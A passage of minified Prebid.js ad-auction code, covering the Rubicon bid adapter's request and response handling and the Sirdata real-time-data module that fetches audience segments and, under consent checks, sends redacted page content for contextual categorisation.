t=/^tg_v/,n=/^tg_i/,r=/^eid_|^tpid_/,i=[`account_id`,`site_id`,`zone_id`,`size_id`,`alt_size_ids`,`p_pos`,`gdpr`,`gdpr_consent`,`us_privacy`,`gpp`,`gpp_sid`,`rp_schain`].concat(Object.keys(e).filter(e=>r.test(e)),[`x_liverampidl`,`ppuid`,`rf`,`p_geo.latitude`,`p_geo.longitude`,`kw`],Object.keys(e).filter(e=>t.test(e)),Object.keys(e).filter(e=>n.test(e)),[`tk_flint`,`x_source.tid`,`l_pb_bid_id`,`p_screen_res`,`o_ae`,`o_cdep`,`rp_floor`,`rp_secure`,`tk_user_key`]);return i.concat(Object.keys(e).filter(e=>i.indexOf(e)===-1))},combineSlotUrlParams:function(e){if(e.length===1)return e[0];let t=e.reduce(function(t,n,r){return Object.keys(n).forEach(function(i){t.hasOwnProperty(i)||(t[i]=Array(e.length)),t[i].splice(r,1,n[i])}),t},{}),n=RegExp(`^([^;]*)(;\\1)+$`);return Object.keys(t).forEach(function(e){let r=t[e].join(`;`),i=r.match(n);t[e]=i?i[1]:r}),t},createSlotParams:function(e,t){var n,r,i,a,o,s,c,l,u,d;e.startTime=new Date().getTime();let f=e.params,p=oD(e,`banner`),[m,h]=f.latLong||[],g={account_id:f.accountId,site_id:f.siteId,zone_id:f.zoneId,size_id:p[0],alt_size_ids:p.slice(1).join(`,`)||void 0,rp_floor:(f.floor=parseFloat(f.floor))>=.01?f.floor:void 0,rp_secure:`1`,tk_flint:`${qE.int_type||WE}_v10.11.0`,"x_source.tid":(n=t.ortb2)==null||(n=n.source)==null?void 0:n.tid,"x_imp.ext.tid":(r=e.ortb2Imp)==null||(r=r.ext)==null?void 0:r.tid,l_pb_bid_id:e.bidId,o_cdep:(i=e.ortb2)==null||(i=i.device)==null||(i=i.ext)==null?void 0:i.cdep,ip:(a=e.ortb2)==null||(a=a.device)==null?void 0:a.ip,ipv6:(o=e.ortb2)==null||(o=o.device)==null?void 0:o.ipv6,p_screen_res:$E(),tk_user_key:f.userId,"p_geo.latitude":isNaN(parseFloat(m))?void 0:parseFloat(m).toFixed(4),"p_geo.longitude":isNaN(parseFloat(h))?void 0:parseFloat(h).toFixed(4),"tg_fl.eid":e.code,rf:eD(e,t)};if(typeof e.getFloor==`function`&&!qE.disableFloors){let t;try{t=e.getFloor({currency:`USD`,mediaType:`banner`,size:`*`})}catch(e){B(`Rubicon: getFloor threw an error: `,e)}g.rp_hard_floor=N(t)&&t.currency===`USD`&&!isNaN(parseInt(t.floor))?t.floor:void 0}f.bidonmultiformat===!0&&O(e,`mediaTypes`)&&Object.keys(e.mediaTypes).length>1&&(g.p_formats=Object.keys(e.mediaTypes).join(`,`));let _={1:`atf`,3:`btf`},ee=_[O(e,`mediaTypes.banner.pos`)]||``;g.p_pos=f.position===`atf`||f.position===`btf`?f.position:ee;let te=T.getConfig(`user.id`);if(te&&(g.ppuid=te),e!=null&&(s=e.ortb2Imp)!=null&&(s=s.ext)!=null&&s.ae&&(g.o_ae=1),typeof(e==null||(c=e.ortb2)==null||(c=c.site)==null?void 0:c.mobile)==`number`&&(g[`p_site.mobile`]=e.ortb2.site.mobile),cD(t,g),e!=null&&(l=e.ortb2)!=null&&(l=l.user)!=null&&(l=l.ext)!=null&&l.eids&&e.ortb2.user.ext.eids.forEach(e=>{let{source:t,uids:n=[],inserter:r,matcher:i,mm:a,ext:o={}}=e;try{let e=n[0];if(!e)return;let o=e=>{var t,n;return[e.id,e.atype||``,``,r||``,i||``,a||``,(e==null||(t=e.ext)==null?void 0:t.rtiPartner)||(e==null||(n=e.ext)==null?void 0:n.rtipartner)||``].join(`^`)},s=o(e);if(g[`eid_${t}`]=s,!g.ppuid){let e=n.find(e=>{var t;return(t=e.ext)?.stype===`ppuid`});e!=null&&e.id&&(g.ppuid=e.id)}}catch(e){z(`Rubicon: error reading eid:`,{source:t,uids:n},e)}}),t.gdprConsent&&(typeof t.gdprConsent.gdprApplies==`boolean`&&(g.gdpr=Number(t.gdprConsent.gdprApplies)),g.gdpr_consent=t.gdprConsent.consentString),t.uspConsent&&(g.us_privacy=encodeURIComponent(t.uspConsent)),(u=t.gppConsent)!=null&&u.gppString){var ne;g.gpp=t.gppConsent.gppString,g.gpp_sid=(ne=t.gppConsent)==null||(ne=ne.applicableSections)==null?void 0:ne.toString()}g.rp_maxbids=t.bidLimit,sD(e,X,g),T.getConfig(`coppa`)===!0&&(g.coppa=1);let re=e==null||(d=e.ortb2)==null||(d=d.source)==null||(d=d.ext)==null?void 0:d.schain;return re&&_D(re)&&(g.rp_schain=QE.serializeSupplyChain(re)),g},serializeSupplyChain:function(e){let t=_D(e);if(!t)return``;let{ver:n,complete:r,nodes:i}=e;return`${n},${r}!${QE.serializeSupplyChainNodes(i)}`},serializeSupplyChainNodes:function(e){let t=[`asi`,`sid`,`hp`,`rid`,`name`,`domain`];return e.map(e=>t.map(t=>encodeURIComponent(e[t]||``)).join(`,`)).join(`!`)},interpretResponse:function(e,t){var n;e=e.body;let{data:r}=t;if(!e||typeof e!=`object`)return[];if(e.seatbid){let t=O(e,`ext.errors.rubicon`);Array.isArray(t)&&t.length>0&&z(`Rubicon: Error in video response`);let n=ZE.fromORTB({request:r,response:e}).bids;return n}let i=e.ads,a,o=0,{bidRequest:s}=t;if(typeof s==`object`&&!Array.isArray(s)&&fD(s).includes(Y)&&typeof i==`object`&&(i=i[s.adUnitCode]),!Array.isArray(i)||i.length<1)return[];let c=i.reduce((t,n,r)=>{if(n.impression_id&&a===n.impression_id?o++:a=n.impression_id,n.status!==`ok`)return t;let i=Array.isArray(s)?s[r-o]:s;if(i&&typeof i==`object`){let e={requestId:i.bidId,currency:`USD`,creativeId:n.creative_id||`${n.network||``}-${n.advertiser||``}`,cpm:n.cpm||0,dealId:n.deal,ttl:360,netRevenue:qE.netRevenue!==!1,rubicon:{advertiserId:n.advertiser,networkId:n.network},meta:{advertiserId:n.advertiser,networkId:n.network,mediaType:X}};n.creative_type&&(e.mediaType=n.creative_type),n.dsa&&Object.keys(n.dsa).length&&(e.meta.dsa=n.dsa),n.adomain&&(e.meta.advertiserDomains=Array.isArray(n.adomain)?n.adomain:[n.adomain]),n.emulated_format&&(e.meta.mediaType=n.emulated_format),n.creative_type===Y?(e.width=i.params.video.playerWidth,e.height=i.params.video.playerHeight,e.vastUrl=n.creative_depot_url,e.impression_id=n.impression_id,e.videoCacheKey=n.impression_id):(e.ad=tD(n.script,n.impression_id),[e.width,e.height]=XE[n.size_id].split(`x`).map(e=>Number(e))),e.rubiconTargeting=(Array.isArray(n.targeting)?n.targeting:[]).reduce((e,t)=>(e[t.key]=t.values[0],e),{rpfl_elemid:i.adUnitCode}),t.push(e)}else B(`Rubicon: bidRequest undefined at index position:${r}`,s,e);return t},[]).sort((e,t)=>(t.cpm||0)-(e.cpm||0)),l=(n=e.component_auction_config)?.map(e=>({config:e,bidId:e.bidId}));return l?{bids:c,paapi:l}:c},getUserSyncs:function(e,t,n,r,i){if(e.iframeEnabled){let e=VE(n,r,i);return e=Object.keys(e).length?`?${si(e)}`:``,{type:`iframe`,url:`https://${qE.syncHost||`eus`}.rubiconproject.com/usync.html`+e}}}};function $E(){return[window.screen.width,window.screen.height].join(`x`)}function eD(e,t){let n;return n=e.params.referrer?e.params.referrer:t.refererInfo.page,e.params.secure?n.replace(/^http:/i,`https:`):n}function tD(e,t){return`<html>
<head><script type='text/javascript'>inDapIF=true;<\/script></head>
<body style='margin : 0; padding: 0;'>
<!-- Rubicon Project Ad Tag -->
<div data-rp-impression-id='${t}'>
<script type='text/javascript'>${e}<\/script>
</div>
</body>
</html>`}function nD(e){let t=e.querySelector(`div[id^='google_ads']`);t&&t.style.setProperty(`display`,`none`)}function rD(e){let t=e.querySelector(`script[id^='sas_script']`),n=t&&t.nextSibling;n&&n.localName===`iframe`&&n.style.setProperty(`display`,`none`)}function iD(e){let t=document.getElementById(e.adUnitCode);nD(t),rD(t);let n={align:`center`,position:`append`,closeButton:!1,label:void 0,collapse:!0},r=UE(UE({},n),e.renderer.getConfig());e.renderer.push(()=>{window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:`#${e.adUnitCode}`,align:r.align,position:r.position},closeButton:r.closeButton,label:r.label,collapse:r.collapse})})}function aD(e){let t=ql.install({id:e.adId,url:qE.rendererUrl||KE,config:qE.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender(iD)}catch(e){z(`Prebid Error calling setRender on renderer`,e)}return t}function oD(e,t){let n=e.params;if(t===Y){let t=[];return n.video&&n.video.playerWidth&&n.video.playerHeight?t=[n.video.playerWidth,n.video.playerHeight]:Array.isArray(O(e,`mediaTypes.video.playerSize`))&&e.mediaTypes.video.playerSize.length===1?t=e.mediaTypes.video.playerSize[0]:Array.isArray(e.sizes)&&e.sizes.length>0&&Array.isArray(e.sizes[0])&&e.sizes[0].length>1&&(t=e.sizes[0]),t}let r=[];return Array.isArray(n.sizes)?r=n.sizes:O(e,`mediaTypes.banner.sizes`)===void 0?Array.isArray(e.sizes)&&e.sizes.length>0?r=uD(e.sizes):z(`Rubicon: no sizes are setup or found`):r=uD(e.mediaTypes.banner.sizes),mD(r)}function sD(e,t,n){let r={user:{ext:{data:UE({},e.params.visitor)}},site:{ext:{data:UE({},e.params.inventory)}}};e.params.keywords&&(r.site.keywords=P(e.params.keywords)?e.params.keywords.join(`,`):e.params.keywords);let i=H({},e.ortb2||{},r),a=O(e.ortb2Imp,`ext`)||{},o=O(e.ortb2Imp,`ext.data`)||{},s=O(e,`ortb2Imp.ext.gpid`),c=O(i,`regs.ext.dsa`),l={user:[4],site:[1,2,5,6,7]},u={user:`tg_v.`,site:`tg_i.`,adserver:`tg_i.dfp_ad_unit_code`,pbadslot:`tg_i.pbadslot`,keywords:`kw`},d=function(e,t,n){if(t===`data`&&Array.isArray(e))return e.filter(e=>e.segment&&O(e,`ext.segtax`)&&l[n]&&l[n].indexOf(O(e,`ext.segtax`))!==-1).map(e=>{let t=e.segment.filter(e=>e.id).reduce((e,t)=>(e.push(t.id),e),[]);if(t.length>0)return t.toString()}).toString();if(!(typeof e==`object`&&!Array.isArray(e))&&e!==void 0)return Array.isArray(e)?e.filter(e=>{if(typeof e!=`object`&&e!==void 0)return e.toString();z(`Rubicon: Filtered value: `,e,`for key`,t,`: Expected value to be string, integer, or an array of strings/ints`)}).toString():e.toString()},f=function(e,t,r){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!0,a=d(e,r,t),o=u[r]&&i?`${u[r]}`:r===`data`?`${u[t]}iab`:`${u[t]}${r}`;n[o]=n[o]?n[o].concat(`,`,a):a};if(t===X){[`site`,`user`].forEach(e=>{Object.keys(i[e]).forEach(t=>{e===`site`&&t===`content`&&i[e][t].data?f(i[e][t].data,e,`data`):t===`ext`?i[e][t].data&&Object.keys(i[e].ext.data).forEach(t=>{f(i[e].ext.data[t],e,t,!1)}):f(i[e][t],e,t)})}),Object.keys(o).forEach(e=>{e===`adserver`?o[e].name===`gam`&&f(o[e].adslot,name,e):f(o[e],`site`,e)}),s&&(n.p_gpid=s),c&&Object.keys(c).length&&ai(c,[`dsainfo`,e=>{n.dsainfo=e},`dsarequired`,e=>{n.dsarequired=e},`pubrender`,e=>{n.dsapubrender=e},`datatopub`,e=>{n.dsadatatopubs=e},`transparency`,e=>{Array.isArray(e)&&e.length&&(n.dsatransparency=e.reduce((e,t)=>{let n=t.domain||``;if(!n)return e;let r=t.dsaparams||t.params;return!Array.isArray(r)||r.length===0?e:(e&&(e+=`~~`),e+=`${n}~${r.join(`_`)}`,e)},``))}]),n[`tg_i.pbadslot`]&&delete n[`tg_i.dfp_ad_unit_code`];let e=O(i,`device.sua`);e&&qE.chEnabled!==!1&&ai(e,[`architecture`,e=>{n.m_ch_arch=e},`bitness`,e=>{n.m_ch_bitness=e},`browsers`,e=>{var t,r;if(!Array.isArray(e))return;let[i,a]=e.reduce((e,t)=>{var n,r;if(e[0].push(`"${t?.brand}"|v="${t==null||(n=t.version)==null?void 0:n[0]}"`),(t==null||(r=t.version)==null?void 0:r.length)>1){var i,a;e[1].push(`"${t?.brand}"|v="${t==null||(i=t.version)==null||(a=i.join)==null?void 0:a.call(i,`.`)}"`)}return e},[[],[]]);n.m_ch_ua=i==null||(t=i.join)==null?void 0:t.call(i,`,`),n.m_ch_full_ver=a==null||(r=a.join)==null?void 0:r.call(a,`,`)},`mobile`,e=>{n.m_ch_mobile=`?${e}`},`model`,e=>{n.m_ch_model=e},`platform`,e=>{var t,r;n.m_ch_platform=e?.brand,n.m_ch_platform_ver=e==null||(t=e.version)==null||(r=t.join)==null?void 0:r.call(t,`.`)}])}else Object.keys(a).length&&H(n.imp[0].ext,a),s&&(n.imp[0].ext.gpid=s),H(n,i)}function cD(e,t){var n,r,i,a;if(qE.readTopics===!1)return;let o=[1,2,5,6,7,507].concat((n=qE.sendSiteSegtax)?.map(e=>Number(e))||[]),s=[4,508].concat((r=qE.sendUserSegtax)?.map(e=>Number(e))||[]),c=((i=e.ortb2)==null||(i=i.user)==null?void 0:i.data)||[],l=((a=e.ortb2)==null||(a=a.site)==null||(a=a.content)==null?void 0:a.data)||[];c.forEach(lD(t,`v`,s)),l.forEach(lD(t,`i`,o))}function lD(e,t,n){return r=>{var i;let a=Number((i=r.ext)?.segtax);if(n.includes(a)){var o;e[`tg_${t}.tax${a}`]=(o=r.segment)?.map(e=>e.id).join(`,`)}}}function uD(e){return nr(e).reduce((e,t)=>{let n=parseInt(XE[t],10);return n&&e.push(n),e},[])}function dD(e){let t=O(e,`mediaTypes.${Y}`)!==void 0,n=O(e,`mediaTypes.${X}`)!==void 0,r=O(e,`params.bidonmultiformat`)!==void 0,i=typeof O(e,`params.video`)!=`object`;return t&&r?!0:(n&&i&&(t=!1),t&&i&&I(e,`params.video`,{}),t)}function fD(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,n=[];if(dD(e)){if([`outstream`,`instream`].indexOf(O(e,`mediaTypes.${Y}.context`))===-1)return t&&B(`Rubicon: mediaTypes.video.context must be outstream or instream`),n;if(oD(e,Y).length<2)return t&&B(`Rubicon: could not determine the playerSize of the video`),n;t&&L(`Rubicon: making video request for adUnit`,e.adUnitCode),n.push(Y)}if(O(e,`mediaTypes.${J}`)!==void 0&&n.push(J),O(e,`mediaTypes.${X}`)!==void 0){if(oD(e,X).length===0)return t&&B(`Rubicon: could not determine the sizes for banner request`),n;t&&L(`Rubicon: making banner request for adUnit`,e.adUnitCode),n.push(X)}return n}let pD=()=>{YE={}};function mD(e){let t=[15,2,9];return e.sort((e,n)=>{let r=t.indexOf(e),i=t.indexOf(n);return r>-1||i>-1?r===-1?1:i===-1?-1:r-i:e-n})}function hD(e){return{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:e.getConfig(`customPriceBucket`)&&e.getConfig(`customPriceBucket`).buckets}[e.getConfig(`priceGranularity`)]}}function gD(e){let t=!0,n=Object.prototype.toString.call([]),r=Object.prototype.toString.call(0);var i={mimes:n,protocols:n,linearity:r};return Object.keys(i).forEach(function(n){Object.prototype.toString.call(O(e,`mediaTypes.video.`+n))!==i[n]&&(t=!1,B(`Rubicon: mediaTypes.video.`+n+` is required and must be of type: `+i[n]))}),t}function _D(e){let t=!1,n=[`asi`,`sid`,`hp`];return e.nodes?(t=e.nodes.reduce((e,t)=>e&&n.every(e=>t.hasOwnProperty(e)),!0),t||B(`Rubicon: required schain params missing`),t):t}function vD(e,t){return e===`rp_schain`?`rp_schain=${t}`:`${e}=${encodeURIComponent(t)}`}function yD(e,t){let n=[];for(let r=0;r<e.length;r+=t)n.push(e.slice(r,r+t));return n}function bD(e,t){if(t.bidfloorcur!==`USD`&&(delete t.bidfloor,delete t.bidfloorcur),!t.bidfloor){let n=parseFloat(O(e,`params.floor`));isNaN(n)||(t.bidfloor=n,t.bidfloorcur=`USD`)}}function xD(e,t,n){var r;let i={},a=Db(n,...t.map(e=>e.params.keywords));t.forEach(t=>{let n={user:{ext:{data:UE({},t.params.visitor)}},site:{ext:{data:UE({},t.params.inventory)}}},r=e.imp.find(e=>{var t;return(t=e.ext)==null||(t=t.prebid)==null||(t=t.bidder)==null||(t=t.rubicon)==null||(t=t.video)==null?void 0:t.language});if(r){var a;n.site.content={language:(a=r.ext)==null||(a=a.prebid)==null||(a=a.bidder)==null||(a=a.rubicon)==null||(a=a.video)==null?void 0:a.language}}i=H(i,t.ortb2||{},n);let o=T.getConfig(`user.id`);i.user.id=i.user.id||o}),H(e,i),a&&a.length&&I(e,`site.keywords`,a.join(`,`)),e==null||(r=e.ext)==null||(r=r.prebid)==null||delete r.storedrequest}Xo(QE),x(`rubiconBidAdapter`),Tt(),S(),cl(),wl(),U(),Ns(),$a(),G();function SD(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function CD(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?SD(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SD(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let wD=`realTimeData`,TD=`SirdataRTDModule`,ED=`sirdata.com`,DD=`Sirdata RTD: `,OD=`SDDAN`,kD=Ms().domain||window.location.hostname,AD=53,jD=Ga({moduleType:da,moduleName:TD}),MD=q.aliasRegistry||{},ND={criteo:27443,openx:30342,pubmatic:30345,smaato:27520,triplelift:27518,yahoossp:30339,rubicon:27452,appnexus:27446,gourmetads:33394,mediasquare:27878,smartadserver:27440,proxistore:27484,ix:27248,sdRtdForGpt:27449,smilewanted:28690,taboola:33379,ttd:33382,zeta_global:33385,teads:33388,conversant:33391,improvedigital:33397,invibes:33400,sublime:33403,rtbhouse:33406,zeta_global_ssp:33385},PD={id5:`id5-sync.com`,id5id:`id5-sync.com`,id5_id:`id5-sync.com`,pubprovided_id:`pubProvidedId`,ppid:`pubProvidedId`,"first-id.fr":`pubProvidedId`,sharedid:`pubcid.org`,publishercommonid:`pubcid.org`,"pubcid.org":`pubcid.org`},$={partnerId:1,key:1,actualUrl:Ms().stack.pop()||Ms().page,cookieAccessGranted:!1,setGptKeyValues:!0,contextualMinRelevancyScore:30,preprod:!1,authorizedEids:[`pubProvidedId`,`id5-sync.com`,`pubcid.org`],avoidPostContent:!1,sirdataDomain:`cookieless-data.com`,bidders:[]};function FD(e,t,n,r){let i=n.split(`.`),a=new Date;a.setTime(a.getTime()+(r?-1:365*24*60*60*1e3));for(let n=0;n<i.length;++n){let r=i.slice(i.length-n-1).join(`.`);try{if(jD.setCookie(e,t,a.toUTCString(),`Lax`,`.`+r),jD.getCookie(e,null)===t)return!0}catch(e){B(DD,e)}}return!1}function ID(){let e=jD.getCookie(OD,null),t=jD.getDataFromLocalStorage(OD,null);return e&&(!t||e!==t)?jD.setDataInLocalStorage(OD,e,null):t&&!e&&(FD(OD,t,kD,!1),e=t),e?[{source:`sddan.com`,uids:[{id:e,atype:1}]}]:null}function LD(e){return e?(e=encodeURI(e.toString()),FD(OD,e,kD,!1),jD.setDataInLocalStorage(OD,e,null),!0):!1}function RD(e,t){if(V(e))return t;if(V(t))return e;let n=[],r=e=>{e.forEach(e=>{if(e.uids){let t=n.findIndex(function(t){return t.source===e.source});t===-1?n.push(CD(CD({},e),{},{uids:[...e.uids]})):e.uids.forEach(e=>{n[t].uids.some(t=>t.id===e.id)||n[t].uids.push(e)})}})};return r(e),r(t),n}function zD(e,t){if(!e||!t)return!1;try{let n=document.implementation.createHTMLDocument(``);n.documentElement.innerHTML=document.documentElement.innerHTML,n=HD(n);let r=new XMLSerializer().serializeToString(n.documentElement);if(r&&r.length>300&&r.length<3e5){let n=`https://contextual.sirdata.io/api/v1/push/contextual?post_content_token=${e}&url=${encodeURIComponent(t)}`;gl(n,r)||Sl(n,{},r,{contentType:`text/plain`,method:`POST`,withCredentials:!1,referrerPolicy:`unsafe-url`,crossOrigin:!0})}}catch(e){return B(DD,e),!1}return!0}function BD(e){if(typeof e!=`function`)return!1;try{document.readyState&&document.readyState!==`loading`?e():typeof document.addEventListener==`function`&&document.addEventListener(`DOMContentLoaded`,e)}catch{e()}return!0}function VD(e){let t=[/\b(?:\d{4}[ -]?){3}\d{4}\b/g,/\b\d{10,12}\b/g,/\b\d{5}\d{5}\d{11}\d{2}\b/g,/\b(\d{3}-\d{2}-\d{4}|\d{9}|\d{13}|\d{2} \d{2} \d{2} \d{3} \d{3} \d{3})\b/g,/\b[A-Z]{1,2}\d{6,9}\b/g,/\b(\d{8,10}|\d{3}-\d{3}-\d{3}-\d{3}|\d{2} \d{2} \d{2} \d{3} \d{3})\b/g,/\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Z|a-z]{2,}\b/g,/(\+?\d{1,3}[-.\s]?)?(\(?\d{2,3}\)?[-.\s]?)(\d{2}[-.\s]?){3,4}\d{2}/g];return t.forEach(t=>{e=e.replace(t,``)}),e}function HD(e){if(e&&e.documentElement.textContent&&e.documentElement.textContent.length>500){let t=`div.span.a.article.section.p.h1.h2.body.b.u.i.big.mark.ol.small.strong.blockquote.nav.menu.li.ul.ins.head.title.main.var.table.caption.colgroup.col.tr.td.th.summary.details.dl.dt.dd`.split(`.`),n=e=>{Array.from(e.childNodes).reverse().forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&(n(e),Array.from(e.attributes).forEach(t=>{(t.name===`class`&&!/^(main|article|product)/.test(t.value)||t.name!==`id`)&&e.removeAttribute(t.name)}),(!e.innerHTML.trim()||!t.includes(e.tagName.toLowerCase()))&&e.remove())})},r=e=>{Array.from(e.childNodes).reverse().forEach(e=>{e.nodeType===Node.ELEMENT_NODE?(r(e),e.innerHTML.trim()||e.remove()):e.nodeType===Node.TEXT_NODE&&!e.textContent.trim()&&e.remove()})};n(e.documentElement),r(e.documentElement),e.documentElement.innerHTML=VD(e.documentElement.innerHTML);let i=e.documentElement.innerHTML;i=i.replace(/<!--[\s\S]*?(?:-->|$)/g,``),i=i.replace(/\s+/g,` `),i=i.replace(/>\s+</g,`><`),e.documentElement.innerHTML=i}return e}function UD(e,t,n,r){R(DD,`get Segments And Categories`);let i=e&&e.adUnits||b().adUnits;if(!i){R(DD,`no ad unit, RTD processing is useless`),t();return}let a=O(r,`gdpr.gdprApplies`)?r.gdpr.gdprApplies:!1,o=$.preprod?`kvt-preprod`:`kvt`,s,c=``;if(Yr()&&!r.coppa&&(V(r.usp)||r.usp===-1||r.usp[0]===`1`&&r.usp[1]!==`N`&&r.usp[2]!==`Y`)&&(!a||O(r,`gdpr.vendorData.vendor.consents`)&&r.gdpr.vendorData.vendor.consents[AD]&&O(r,`gdpr.vendorData.purpose.consents`)&&r.gdpr.vendorData.purpose.consents[1]&&(r.gdpr.vendorData.purpose.consents[2]||r.gdpr.vendorData.purpose.consents[3])&&r.gdpr.vendorData.purpose.consents[4])&&(V(r.gpp)||r.gpp.gppString)&&Xr()){if($.sirdataDomain=`sddan.com`,$.cookieAccessGranted=!0,a&&O(r,`gdpr.consentString`))c=`&gdpr=${a}&gdpr_consent=${r.gdpr.consentString}`;else if(!V(r.usp))c=`&ccpa_consent=${r.usp.toString()}`;else if(O(r,`gpp.gppString`)){let e=O(r,`gpp.applicableSections`)?`&gpp_sid=${r.gpp.applicableSections.join(`,`)}`:``;c=`&gpp=${r.gpp.gppString}${e}`}if(s=ID(),!V($.authorizedEids)&&typeof b().getUserIds==`function`){let e={},t=$.authorizedEids,n=b().getUserIds(),r=b().getUserIdsAsEids(),i=t.indexOf(`pubProvidedId`)!==-1;if(i&&!V(n.pubProvidedId)&&(e=RD(e,n.pubProvidedId)),!i||t.length>1){let n=r.filter(e=>t.includes(e.source));V(n)||(e=RD(e,n))}V(e)||(s=RD(s,e))}}let l=`https://${o}.${$.sirdataDomain}/api/v1/public/p/${$.partnerId.toString()}/d/${$.key.toString()}/s?callback=&allowed_post_content=${!$.avoidPostContent}${c}${$.actualUrl?`&url=${encodeURIComponent($.actualUrl)}`:``}`,u=V(s)?`GET`:`POST`,d=V(s)?null:JSON.stringify({external_ids:s});try{Sl(l,{success:function(n,r){if(r.status===200)try{let r=JSON.parse(n);r&&r.segments?XD(e,r,i,t):t()}catch(e){t(),B(DD,`unable to parse Sirdata data`+e)}else r.status===204&&t()},error:function(){t(),B(DD,`unable to get Sirdata data`)}},d,{contentType:`text/plain`,method:u,withCredentials:$.cookieAccessGranted,referrerPolicy:`unsafe-url`,crossOrigin:!0})}catch(e){B(DD,e)}}function WD(e,t,n,r,i){try{V(n.segments)||(r?GD(e,t,`user`,n.segments,r):KD(e,t,`user.ext.data`,{sd_rtd:{segments:n.segments}})),V(n.categories)||(i?GD(e,t,`site`,n.categories,i):KD(e,t,`site.ext.data`,{sd_rtd:{categories:n.categories}})),!V(n.categories_score)&&!i&&KD(e,t,`site.ext.data`,{sd_rtd:{categories_score:n.categories_score}})}catch(e){B(DD,e)}return!0}function GD(e,t,n,r,i){try{let a=[{name:ED,segment:r.map(e=>({id:e}))}];i&&(a[0].ext={segtax:i});let o=n===`site`?{site:{content:{data:a}}}:{user:{data:a}};t&&(o={[t]:o}),H(e,o)}catch(e){B(DD,e)}return!0}function KD(e,t,n,r){try{if(V(r))return!1;let i={};I(i,n,r),t&&(i={[t]:i}),H(e,i)}catch(e){B(DD,e)}return!0}function qD(e,t,n,r,i){try{typeof e==`function`&&e(t,n,r,i)}catch(e){B(DD,e)}return!0}function JD(e,t,n){let r={segments:[],categories:[],categories_score:{}};t=typeof t==`number`?t:30;let{cattaxid:i,segtaxid:a,segments:o}=e,s=e.contextual_categories||{};try{if(s){for(let e in s)if(s.hasOwnProperty(e)&&s[e]){let a=s[e];a>=t&&!r.categories.includes(e)&&(n===`27440`&&i?r.categories.push(`${n}cc${e}`):(r.categories.push(e.toString()),r.categories_score[e]=a))}}}catch(e){B(DD,e)}try{if(o){for(let e in o)if(o.hasOwnProperty(e)&&o[e]){let t=o[e].toString();n===`27440`&&a?r.segments.push(`${n}us${t}`):r.segments.push(t)}}}catch(e){B(DD,e)}return r}function YD(e,t,n,r,i,a,o,s){var c,l;if(a&&(c=$.bidders[a])!=null&&c.customFunction&&typeof(l=$.bidders[a])?.customFunction==`function`)return qD($.bidders[a].customFunction,o,t,e,i);if(!n||a){var u;let t=JD(e,$.contextualMinRelevancyScore,$.partnerId.toString());WD((u=r.ortb2Fragments)?.bidder,i.bidder,t,e.segtaxid,e.cattaxid)}if(!V(e.shared_taxonomy)){var d;let n=a&&(d=$.bidders[a])?.curationId||ND[s];if(n&&e.shared_taxonomy[n]){let a=JD(e.shared_taxonomy[n],$.contextualMinRelevancyScore,n.toString());if(!V(a)){var f;WD((f=r.ortb2Fragments)?.bidder,i.bidder,a,e.shared_taxonomy[n].segtaxid,e.shared_taxonomy[n].cattaxid),H(t,a)}}}return t}function XD(e,t,n,r){R(DD,`Dispatch Segments And Categories`);let i=$.contextualMinRelevancyScore||30,a=JD(t,i,``),o=$.bidders.length>0;if(!V(t.global_taxonomy))for(let n in t.global_taxonomy){let r;if(!V(t.global_taxonomy[n])&&(r=JD(t.global_taxonomy[n],$.contextualMinRelevancyScore,``),!V(r))){var s;WD((s=e.ortb2Fragments)?.global,``,r,t.global_taxonomy[n].segtaxid,t.global_taxonomy[n].cattaxid)}}if(window.googletag!==void 0&&$.setGptKeyValues)try{var c;let e=$.gptCurationId||ND.sdRtdForGpt,n=[...a.segments,...a.categories];if(e&&(c=t.shared_taxonomy)!=null&&c[e]){let r=JD(t.shared_taxonomy[e],$.contextualMinRelevancyScore,``);n=[...n,...r.segments,...r.categories]}window.googletag.cmd.push(()=>{window.googletag.pubads().getSlots().forEach(e=>{e.setTargeting!==void 0&&n.length>0&&e.setTargeting(`sd_rtd`,n)})})}catch(e){B(DD,e)}return n.forEach(n=>{var r;return(r=n.bids)?.forEach(r=>{let i=$.bidders.findIndex(function(e){return e.bidder===r.bidder});try{let l=MD[r.bidder]||r.bidder;if(l===`appnexus`){let u=YD(t,a,o,e,r,i,n,l);if(u.segments.length>0){var s;KD((s=e.ortb2Fragments)?.bidder,r.bidder,`user.keywords`,`sd_rtd=${u.segments.join(`,sd_rtd=`)}`)}if(u.categories.length>0){var c;KD((c=e.ortb2Fragments)?.bidder,r.bidder,`site.content.keywords`,`sd_rtd=${u.categories.join(`,sd_rtd=`)}`)}}else YD(t,a,o,e,r,i,n,l)}catch(e){B(DD,e)}})}),r(),$.sirdataDomain===`sddan.com`&&(!V(t.sddan_id)&&$.cookieAccessGranted&&LD(t.sddan_id),!$.avoidPostContent&&$.actualUrl&&!zr()&&!V(t.post_content_token)&&BD(()=>zD(t.post_content_token,$.actualUrl))),n}function ZD(e){if(R(DD,e),typeof e.params!=`object`||!e.params.key)return!1;if(typeof e.params.authorizedEids!=`object`||!Array.isArray(e.params.authorizedEids))delete e.params.authorizedEids;else{let t=new Set(e.params.authorizedEids.map(e=>{let t=e.toLowerCase().replace(/\s+/g,`_`);return PD[t]||t}));e.params.authorizedEids=Array.from(t)}return(typeof e.params.bidders!=`object`||!Array.isArray(e.params.bidders))&&delete e.params.bidders,delete e.params.sirdataDomain,$=Object.assign({},$,e.params),!0}let 